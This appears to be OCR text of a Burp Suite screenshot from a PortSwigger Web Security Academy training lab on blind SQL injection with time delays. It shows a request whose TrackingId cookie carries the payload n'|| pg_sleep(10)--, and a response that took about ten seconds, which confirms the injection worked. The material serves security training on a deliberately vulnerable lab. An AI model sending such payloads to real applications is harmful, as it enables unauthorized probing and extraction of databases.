 Send
Cancel
Target: https://0a0f003604d5903486da4351006e0000.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Tech+gifts HTTP/2
2 Host: 0a0f003604d5903486da4351006e0000.web-security-academy.net
3 Cookie: TrackingId=n'|| pg_sleep(10)--; session=
LZJuALzvWmSax1V8LAq39Jub7qPNBdYk
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0)
Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5262
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-
time-delays'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 3
Inspector
Notes
Done
5,370 bytes | 10,232 millis
Event log (3)
All issues (37)
Memory: 233.6MB